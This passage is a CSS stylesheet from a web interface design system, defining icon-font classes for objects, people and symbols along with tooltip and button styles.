.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.nova-icon {
  color: inherit
}

.nova-icon-small {
  font-size: 24px;
  line-height: 24px
}

.nova-icon-medium {
  font-size: 32px;
  line-height: 32px
}

.nova-icon-large {
  font-size: 52px;
  line-height: 52px
}

.icon-checkmark {
  color: #00a170
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

.nova-tooltip {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  max-width: 200px;
  padding: 4px 8px;
  background: #222;
  color: #fff;
  border-radius: 4px;
  opacity: .9;
  z-index: 9999;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

.nova-tooltip-light {
  color: #6d6d6d;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #dadada;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28)
}

.nova-tooltip-arrow,
.nova-tooltip-arrow:before {
  position: absolute;
  width: 8px;
  height: 8px;
  background: inherit
}

.nova-tooltip-large,
.nova-tooltip-medium {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  padding: 10px
}

.nova-tooltip-large .nova-tooltip-arrow,
.nova-tooltip-medium .nova-tooltip-arrow {
  width: 14px;
  height: 14px
}

.nova-tooltip-large .nova-tooltip-arrow:before,
.nova-tooltip-medium .nova-tooltip-arrow:before {
  width: 14px;
  height: 14px;
  border: 1px solid #dadada
}

.nova-tooltip-large {
  max-width: 300px
}

.nova-tooltip-arrow {
  visibility: hidden
}

.nova-tooltip-arrow:before {
  visibility: visible;
  content: "";
  transform: rotate(45deg)
}

.nova-tooltip[data-popper-placement^=top]>.nova-tooltip-arrow {
  bottom: -4px
}

.nova-tooltip[data-popper-placement^=top].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=top].nova-tooltip-medium>.nova-tooltip-arrow:before {
  bottom: -4px;
  border-width: 0 1px 1px 0
}

.nova-tooltip[data-popper-placement^=bottom]>.nova-tooltip-arrow {
  top: -4px
}

.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-medium>.nova-tooltip-arrow:before {
  top: -4px;
  border-width: 1px 0 0 1px
}

.nova-tooltip[data-popper-placement^=left]>.nova-tooltip-arrow {
  right: -4px
}

.nova-tooltip[data-popper-placement^=left].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=left].nova-tooltip-medium>.nova-tooltip-arrow:before {
  right: -4px;
  border-width: 1px 1px 0 0
}

.nova-tooltip[data-popper-placement^=right]>.nova-tooltip-arrow {
  left: -4px
}

.nova-tooltip[data-popper-placement^=right].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=right].nova-tooltip-medium>.nova-tooltip-arrow:before {
  left: -4px;
  border-width: 0 0 1px 1px
}

.mp-nova-btn {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  background: transparent;
  border: 0;
  margin: 0;
  outline: none;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: background-color, color, border-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.mp-nova-btn.mp-nova-btn-dimmed {
  opacity: .5
}

.mp-nova-btn.mp-nova-btn-disabled,
.mp-nova-btn:disabled,
.mp-nova-btn[disabled] {
  cursor: default
}

.mp-nova-btn.mp-nova-btn-reverse {
  flex-direction: row-reverse
}

.mp-nova-btn.mp-nova-btn-multi .nova-icon {
  margin-right: 8px
}

.mp-nova-btn.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 8px
}

.mp-nova-btn-primary {
  color: #fff;
  background: #222;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-primary:active {
  background-color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-primary:disabled,
.mp-nova-btn-primary[disabled] {
  opacity: .3
}

.mp-nova-btn-secondary {
  color: #222;
  background: transparent;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-secondary:hover:not([disabled]) {
    color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-secondary:active {
  color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-secondary:disabled,
.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-tertiary {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  color: #222;
  background: transparent
}

@media (hover:hover) {

  .mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-tertiary[disabled] {
  opacity: .3
}

.mp-nova-btn-fab {
  color: #f5f4f3;
  background: #222;
  border-radius: 48px
}

@media (hover:hover) {

  .mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158
  }
}

.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-fab:active {
  background-color: #ca003d
}

.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-fab:disabled,
.mp-nova-btn-fab[disabled] {
  background-color: #dadada
}

.mp-nova-btn-icon {
  padding: 0;
  width: 44px;
  height: 44px;
  font-size: 16px
}

.mp-nova-btn-icon.mp-nova-btn-fab {
  width: 31px;
  height: 31px;
  font-size: 15px
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-small {
  padding: 4px
}

.mp-nova-btn-icon.mp-nova-btn-small {
  width: 24px;
  height: 24px;
  font-size: 14px
}

.mp-nova-btn-icon.mp-nova-btn-large {
  width: 52px;
  height: 52px;
  font-size: 18px
}

@media (hover:hover) {

  .mp-nova-btn-icon:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon:hover:not(:disabled),
  .mp-nova-btn-icon:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-active,
.mp-nova-btn-icon:active {
  color: #ca003d
}

@media (hover:hover) {

  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not([disabled]),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #f5f4f3;
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-fab:active,
.mp-nova-btn-icon.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-primary:active {
  background-color: #f5f4f3;
  color: #ff3158
}

.mp-nova-btn-dark.mp-nova-btn-primary {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-primary:active {
  background-color: #f78;
  border-color: #f78
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-primary:disabled,
.mp-nova-btn-dark.mp-nova-btn-primary[disabled] {
  background-color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-secondary {
  border-color: #f5f4f3;
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-secondary:active {
  background-color: #f78;
  border-color: #f78;
  color: #fff
}

